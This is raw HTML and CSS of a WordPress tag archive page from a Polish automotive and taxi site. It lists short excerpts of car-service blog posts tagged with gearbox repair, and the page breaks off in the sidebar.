@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='preload' id='extra-dynamic-css' href='https://www.19688.pl/wp-content/et-cache/taxonomy/post_tag/90/et-extra-dynamic.css?ver=1767774055' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='arpw-style-css' href='https://www.19688.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.19688.pl/wp-content/themes/Extra-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.19688.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.19688.pl/wp-json/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.19688.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ4N01CSLD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CQ4N01CSLD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-core-unified-90-cached-inline-styles" href="https://www.19688.pl/wp-content/et-cache/90/et-core-unified-90.min.css?ver=1767774055" /><style id="et-critical-inline-css"></style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.19688.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.19688.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tag tag-naprawa-skrzyn-biegow tag-16 wp-theme-Extra wp-child-theme-Extra-child et_extra et_extra_layout et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-9" class="et-trending-post et-trending-latest">
											<a href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/">Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych,...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://www.19688.pl/serwis-samochodowy-auto-serwis-szczecin-nabijanie-klimatyzacji/">Serwis samochodowy &#8211; auto serwis Szczecin. Nabija...</a>
										</div>
																			<div id="et-trending-post-540" class="et-trending-post">
											<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie...</a>
										</div>
																									</div>
								
								<div style="color:#999999;">
&nbsp;  
</div>
								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://www.19688.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukaj:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.19688.pl/" data-fixed-height="51">
							<img src="https://www.19688.pl/wp-content/uploads/2019/08/logo2.png" alt="najtańsze taxi w Olsztynie - numer" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://www.19688.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Tag: <span>naprawa skrzyń biegów</span></h1>
				
									<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				
<div  class="posts-blog-feed-module post-module et_pb_extra_module masonry  et_pb_posts_blog_feed_masonry_0 paginated et_pb_extra_module" style="" data-current_page="1" data-et_column_type="" data-show_featured_image="1" data-show_author="1" data-show_categories="1" data-show_date="1" data-show_rating="1" data-show_more="1" data-show_comments="1" data-date_format="M j, Y" data-posts_per_page="12" data-order="desc" data-orderby="date" data-category_id="" data-content_length="excerpt" data-blog_feed_module_type="masonry" data-hover_overlay_icon="" data-use_tax_query="1">

<div class="paginated_content">
	<div class="paginated_page paginated_page_1 active"  data-columns  data-columns>
	<article id="post-6" class="post et-format- post-6 type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja tag-auto-gaz-katowice tag-czesci-samochodowe-do-volvo tag-elektryk-katowice tag-golf-3-elektryka tag-golf-3-wnetrze tag-instalacje-lpg-katowice tag-naprawa-skrzyn-biegow tag-naprawa-ukladu-korbowo-tlokowego tag-naprawa-volvo-warszawa tag-obsluga-akumulatora tag-pomoc-drogowa-katowice tag-serwis-kia-lodz tag-serwis-suzuki-w-warszawie tag-zadania-amortyzatora tag-zasiarczenie-akumulatora et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/" title="Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2018/02/autostrada_samochody_1518891089.jpg" alt="Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/">Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">lut 17, 2018</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <a class="comments-link" href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Dbając o nasz budżet domowy, mając pojazd mechaniczny typu samochód możemy ograniczyć wydatki...</p>

						<a class="read-more-button" data-icon="" href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-9" class="post et-format- post-9 type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja tag-akumulatory-trzebinia tag-auto-gaz-katowice tag-awaryjne-otwieranie-samochodu-katowice tag-elektryk-samochodowy-walbrzych tag-golf-3-wnetrze tag-instalacje-gazowe-katowice tag-instalacje-lpg-katowice tag-nabijanie-odgrzybianie-klimatyzacji-poznan tag-naprawa-automatycznych-skrzyn-biegow tag-naprawa-skrzyn-biegow tag-pomoc-drogowa-katowice tag-serwis-suzuki-w-warszawie tag-tanie-akumulatory-krakow tag-uklad-korbowo-tlokowy tag-zakladanie-klimatyzacji-w-volvo et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/" title="Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych, Katowice" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2018/02/samochód_1518891155.jpg" alt="Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych, Katowice" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/">Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych, Katowice</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">lut 3, 2018</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <a class="comments-link" href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 4.50"><span class="post-meta-icon rating-star rating-star-on rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-on rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-half rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>W dzisiejszych czasach, kiedy nowoczesne technologie przenikają do każdego aspektu naszego życia,...</p>

						<a class="read-more-button" data-icon="" href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-37" class="post et-format- post-37 type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja tag-auto-gaz-katowice tag-dobry-mechanik-kia tag-elektryk-katowice tag-golf-3-nadwozie tag-golf-3-stylizacja tag-nabijanie-klimatyzacji-szczecin tag-nabijanie-odgrzybianie-klimatyzacji-poznan tag-naprawa-skrzyn-biegow tag-ocena-stanu-amortyzatora tag-olej-do-skrzyni-biegow tag-serwis-kia-lodz tag-serwis-samochodowy-szczecin tag-wymiana-akumulatorow-krakow tag-zadania-amortyzatora tag-zakladanie-klimatyzacji-w-volvo et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.19688.pl/pomocna-dlon-pomoc-drogowa-katowice-awaryjne-otwieranie-samochodu/" title="Pomocna dłoń &#8211; pomoc drogowa Katowice. Awaryjne otwieranie samochodu" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2018/02/kluczyki_samochód_1518891531.jpg" alt="Pomocna dłoń &#8211; pomoc drogowa Katowice. Awaryjne otwieranie samochodu" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://www.19688.pl/pomocna-dlon-pomoc-drogowa-katowice-awaryjne-otwieranie-samochodu/">Pomocna dłoń &#8211; pomoc drogowa Katowice. Awaryjne otwieranie samochodu</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">gru 17, 2017</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <a class="comments-link" href="https://www.19688.pl/pomocna-dlon-pomoc-drogowa-katowice-awaryjne-otwieranie-samochodu/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Awaryjne sytuacje na drodze potrafią być stresujące i nieprzewidywalne. Gdy samochód nagle...</p>

						<a class="read-more-button" data-icon="" href="https://www.19688.pl/pomocna-dlon-pomoc-drogowa-katowice-awaryjne-otwieranie-samochodu/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-45" class="post et-format- post-45 type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja tag-autoklimatyzacja-lodz tag-czesci-samochodowe-do-volvo tag-instalacje-gazowe-katowice tag-nabijanie-klimatyzacji-szczecin tag-nadwozia-samochodow-osobowych tag-naprawa-automatycznych-skrzyn-biegow tag-naprawa-skrzyn-biegow tag-naprawa-volvo-warszawa tag-obsluga-akumulatora tag-regeneracja-turbin-poznan tag-suzuki-czesci tag-uklad-kierowniczy-budowa tag-usuwanie-filtra tag-wynajem-lawety tag-ladowarki-do-akumulatorow et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.19688.pl/najlepsza-marka-dobry-mechanik-kia-autoklimatyzacja-lodz/" title="Najlepsza marka &#8211; dobry mechanik KIA. Autoklimatyzacja Łódź" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2018/02/kia_1518891640.jpg" alt="Najlepsza marka &#8211; dobry mechanik KIA. Autoklimatyzacja Łódź" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://www.19688.pl/najlepsza-marka-dobry-mechanik-kia-autoklimatyzacja-lodz/">Najlepsza marka &#8211; dobry mechanik KIA. Autoklimatyzacja Łódź</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">lis 30, 2017</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <a class="comments-link" href="https://www.19688.pl/najlepsza-marka-dobry-mechanik-kia-autoklimatyzacja-lodz/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Wybór odpowiedniego samochodu to nie tylko kwestia gustu, ale również inwestycji na lata. Marka...</p>

						<a class="read-more-button" data-icon="" href="https://www.19688.pl/najlepsza-marka-dobry-mechanik-kia-autoklimatyzacja-lodz/">Czytaj więcej</a>
								</div>
		</div>
			</article>
	<article id="post-77" class="post et-format- post-77 type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja tag-auto-serwis-szczecin tag-blacharz-samochodowy-krakow tag-czesci-samochodowe-do-volvo tag-elektryk-samochodowy-walbrzych tag-instalacje-lpg-katowice tag-naprawa-skrzyn-biegow tag-naprawa-ukladu-korbowo-tlokowego tag-ocena-stanu-amortyzatora tag-podzespoly-amortyzatory tag-regeneracja-turbin-poznan tag-tanie-akumulatory-krakow tag-uklad-korbowo-tlokowy tag-usuwanie-filtra tag-wynajem-lawety tag-ladowarki-do-akumulatorow et-has-post-format-content et_post_format-et-post-format-standard">
		<div class="header">
			<a href="https://www.19688.pl/japonska-firma-autoryzowany-serwis-suzuki-warszawa-oryginalne-czesci/" title="Japońska firma &#8211; autoryzowany serwis suzuki Warszawa. Oryginalne części" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2018/02/suzuki__1518892370.jpg" alt="Japońska firma &#8211; autoryzowany serwis suzuki Warszawa. Oryginalne części" /><span class="et_pb_extra_overlay"></span>
			</a>		</div>
				<div class="post-content">
						<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://www.19688.pl/japonska-firma-autoryzowany-serwis-suzuki-warszawa-oryginalne-czesci/">Japońska firma &#8211; autoryzowany serwis suzuki Warszawa. Oryginalne części</a></h2>
			<div class="post-meta vcard">
								<p>przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">wrz 30, 2017</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <a class="comments-link" href="https://www.19688.pl/japonska-firma-autoryzowany-serwis-suzuki-warszawa-oryginalne-czesci/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
			</div>
			<div class="excerpt entry-summary">
				<p>Japońskie samochody, w tym marka Suzuki, od lat zdobywają serca kierowców na całym świecie. Ich...</p>

						<a class="read-more-button" data-icon="" href="https://www.19688.pl/japonska-firma-autoryzowany-serwis-suzuki-warszawa-oryginalne-czesci/">Czytaj więcej</a>
								</div>
		</div>
			</article>
</div><!-- /.paginated_page.paginated_page_1 -->
</div><!-- /.paginated_content -->

<span class="loader"><img src="https://www.19688.pl/wp-content/themes/Extra/images/pagination-loading.gif" alt="Ładowanie" /></span>

</div><!-- /.posts-blog-feed-module -->

			</div>
				
				
				
				
			</div>
				
				
			</div>							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://www.19688.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie zmieniają branżę?</a>
									</li>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-swojego-samochodu/">Zalety oklejania folią PPF: dlaczego warto zainwestować w ochronę swojego samochodu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/drewniana-biblioteczka-kreatywne-pomysly-na-aranzacje-przestrzeni-domowej/">Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej</a>
									</li>
											<li>
					<a href="https://www.19688.pl/transfer-taxi-z-olsztyna-do-gdanska-komfortowy-i-bezpieczny-przewoz/">Transfer taxi z Olsztyna do Gdańska &#8211; komfortowy i bezpieczny przewóz</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/" rel="bookmark">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/bezpieczna-jazda-na-rowerze/" rel="bookmark">Bezpieczna jazda na rowerze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/tanie-akumulatory-zelowe-krakow-wymiana-akumulatorow/" rel="bookmark">Tanie akumulatory żelowe Kraków &#8211; wymiana akumulatorów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/auto-kasacja-przeczytaj-zanim-oddasz-swoj-samochod-na-zlom/" rel="bookmark">Auto kasacja &#8211; przeczytaj, zanim oddasz swój samochód na złom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/spalanie-benzyny-na-niskim-poziomie/" rel="bookmark">Spalanie benzyny na niskim poziomie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czesci-oryginalne-czy-zamienniki-ktore-beda-lepsze-przy-naprawie-auta/" rel="bookmark">Części oryginalne, czy zamienniki? Które będą lepsze przy naprawie auta?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/japonska-firma-autoryzowany-serwis-suzuki-warszawa-oryginalne-czesci/" rel="bookmark">Japońska firma &#8211; autoryzowany serwis suzuki Warszawa. Oryginalne części</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 